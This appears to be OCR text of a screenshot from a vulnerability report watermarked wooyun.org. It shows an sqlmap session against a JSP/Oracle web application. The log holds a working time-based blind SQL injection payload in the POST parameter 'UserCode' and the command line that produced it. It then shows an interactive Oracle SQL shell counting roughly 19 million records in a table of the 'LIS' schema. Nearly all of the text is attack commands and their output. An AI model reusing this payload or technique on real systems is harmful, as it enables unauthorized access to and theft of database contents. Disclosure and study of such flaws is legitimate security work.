 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --sql-sh...
[15:53:27] [INFO] checking if the injection point on POST parameter 'UserCode' i
s a false positive
POST parameter 'UserCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 414 HTTP(s) req
uests:
---
Parameter: UserCode (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: KeySN=1&MAC=1&UserCode=admin' AND 7359=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(74)||CHR(79)||CHR(73)||CHR(111),6) AND 'toLW'='toLW&FormURL=1&PWD=admin&Client
URL=1
---
[15:54:52] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[15:54:52] [INFO] fetching current database
[15:54:52] [INFO] retrieved:
[15:54:52] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
LIS
[15:55:53] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LIS'
[15:55:53] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from lccont
[15:56:43] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom lccont'
[15:56:43] [INFO] retrieved:
[15:57:03] [ERROR] invalid character detected. retrying..
[15:57:03] [WARNING] increasing time delay to 7 seconds
192938
[16:00:49] [ERROR] invalid character detected. retrying..
[16:00:49] [WARNING] increasing time delay to 8 seconds
3
[16:01:59] [ERROR] invalid character detected. retrying..
[16:01:59] [WARNING] increasing time delay to 9 seconds
[16:02:52] [ERROR] invalid character detected. retrying..
[16:02:52] [WARNING] increasing time delay to 10 seconds
1
select count(*) from lccont:    '19293831'
sql-shell> _
www.wooyun.org